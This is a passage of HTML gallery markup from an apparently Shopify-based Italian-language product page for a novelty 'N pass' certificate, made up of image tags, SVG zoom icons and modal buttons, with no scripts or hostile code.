        <img src="//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=246 246w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=493 493w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=600 600w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=713 713w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=823 823w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=990 990w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1100 1100w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1206 1206w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1346 1346w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1426 1426w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1646 1646w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33764824416563">
      <span class="visually-hidden">
        Apri contenuti multimediali 6 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24750649934131__main-33764855054643"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24750649934131__main-33764855054643"
            data-alt="Il pass N ufficiale"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.707; --preview-ratio: 0.707;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=246 246w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=493 493w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=600 600w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=713 713w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=823 823w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=990 990w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1100 1100w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1206 1206w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1346 1346w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1426 1426w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1646 1646w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1946 1946w" width="1946" height="2752" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=246 246w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=493 493w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=600 600w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=713 713w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=823 823w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=990 990w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1100 1100w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1206 1206w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1346 1346w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1426 1426w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1646 1646w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=1946 1946w" width="1946" height="2752" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33764855054643">
      <span class="visually-hidden">
        Apri contenuti multimediali 7 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24750649934131__main-33886689984819"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24750649934131__main-33886689984819"
            data-alt="Il pass N ufficiale"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=246 246w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=493 493w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=600 600w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=713 713w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=823 823w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=990 990w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1100 1100w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1206 1206w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1346 1346w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1426 1426w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1646 1646w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=246 246w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=493 493w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=600 600w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=713 713w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=823 823w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=990 990w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1100 1100w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1206 1206w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1346 1346w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1426 1426w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1646 1646w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33886689984819">
      <span class="visually-hidden">
        Apri contenuti multimediali 8 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24750649934131__main-33886699716915"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24750649934131__main-33886699716915"
            data-alt="Il pass N ufficiale"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=246 246w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=493 493w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=600 600w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=713 713w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=823 823w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=990 990w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1100 1100w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1206 1206w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1346 1346w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1426 1426w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1646 1646w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=246 246w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=493 493w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=600 600w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=713 713w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=823 823w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=990 990w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1100 1100w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1206 1206w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1346 1346w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1426 1426w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1646 1646w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33886699716915">
      <span class="visually-hidden">
        Apri contenuti multimediali 9 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24750649934131__main-33886758928691"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24750649934131__main-33886758928691"
            data-alt="Il pass N ufficiale"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=246 246w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=493 493w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=600 600w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=713 713w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=823 823w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=990 990w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1100 1100w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1206 1206w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1346 1346w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1426 1426w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1646 1646w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=246 246w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=493 493w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=600 600w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=713 713w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=823 823w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=990 990w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1100 1100w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1206 1206w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1346 1346w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1426 1426w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1646 1646w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33886758928691">
      <span class="visually-hidden">
        Apri contenuti multimediali 10 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24750649934131__main-33886760501555"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24750649934131__main-33886760501555"
            data-alt="Il pass N ufficiale"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=246 246w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=493 493w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=600 600w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=713 713w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=823 823w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=990 990w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1100 1100w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1206 1206w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1346 1346w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1426 1426w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1646 1646w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24750649934131__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
